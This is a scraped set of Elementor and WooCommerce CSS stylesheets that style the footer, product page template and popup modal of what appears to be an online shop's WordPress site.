.elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59167 .elementor-element.elementor-element-23e0d538 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-608fc4eb{text-align:center;}.elementor-59167 .elementor-element.elementor-element-608fc4eb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-664580b3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-7c8c0536{text-align:center;}.elementor-59167 .elementor-element.elementor-element-7c8c0536 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59167 .elementor-element.elementor-element-47b9ba9:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container{max-width:1100px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8{text-align:center;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59167 .elementor-element.elementor-element-53370204 > .elementor-element-populated{margin:25px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-1d524e71 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-608fc4eb > .elementor-widget-container{margin:0px 0px 2px 0px;}}@media(min-width:768px){.elementor-59167 .elementor-element.elementor-element-44760246{width:25.094%;}.elementor-59167 .elementor-element.elementor-element-53370204{width:27.407%;}.elementor-59167 .elementor-element.elementor-element-1d524e71{width:22.46%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1768286237
body_size: 1303
content:
.elementor-39322 .elementor-element.elementor-element-531942f1:not(.elementor-motion-effects-element-type-background), .elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://angelicasmarket.com/wp-content/uploads/2022/06/cover.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-container{max-width:1100px;}.elementor-39322 .elementor-element.elementor-element-531942f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}.elementor-39322 .elementor-element.elementor-element-38fb668 .elementor-heading-title{font-family:"Abril Fatface", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-679e478d{margin-top:25px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 > .elementor-widget-container{background-color:#FFBB00;padding:20px 20px 20px 20px;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3{text-align:left;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39322 .elementor-element.elementor-element-1e534f2 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-39322 .elementor-element.elementor-element-3186da7{margin-top:50px;margin-bottom:0px;}.woocommerce .elementor-39322 .elementor-element.elementor-element-e1b8088 .flex-viewport:not(:last-child){margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-7dfd8b0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-39322 .elementor-element.elementor-element-500a766{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-500a766 a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-75e5b6b .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-4e650ad{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39322 .elementor-element.elementor-element-39ab680 .cart button, .elementor-39322 .elementor-element.elementor-element-39ab680 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-39ab680 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-792faa49{margin-top:25px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-48641341{margin-top:50px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-6b372eda .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-3d4d83db{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-3d4d83db a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-67391d07 .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .cart button, .elementor-39322 .elementor-element.elementor-element-5adc7098 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart .variations{width:0%;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value select, .woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value:before{border-radius:0px;}@media(max-width:1024px){.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}}@media(max-width:767px){.elementor-39322 .elementor-element.elementor-element-6b372eda{text-align:left;}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-39322 .elementor-element.elementor-element-67391d07{text-align:center;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:center;}.elementor-39322 .elementor-element.elementor-element-5adc7098{--button-spacing:0px;}}@media(min-width:768px){.elementor-39322 .elementor-element.elementor-element-e08a491{width:24.836%;}.elementor-39322 .elementor-element.elementor-element-e3d62e4{width:75.164%;}.elementor-39322 .elementor-element.elementor-element-95cfe69{width:40%;}.elementor-39322 .elementor-element.elementor-element-1f4830d{width:59.999%;}.elementor-39322 .elementor-element.elementor-element-644544e3{width:40%;}.elementor-39322 .elementor-element.elementor-element-32234bec{width:59.999%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1768286237
body_size: 506
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59853 .elementor-element.elementor-element-463ad5fa > .elementor-widget-container{background-color:#FFBF00;margin:0px 0px 0px 0px;padding:5px 0px 5px 10px;border-style:solid;border-color:#FFBF00;border-radius:2px 2px 2px 2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-59853 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59853{background-color:#FFFFFF;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-59853 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-59853 .dialog-close-button{display:flex;top:4%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-59853 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-59853 .dialog-close-button{left:8%;}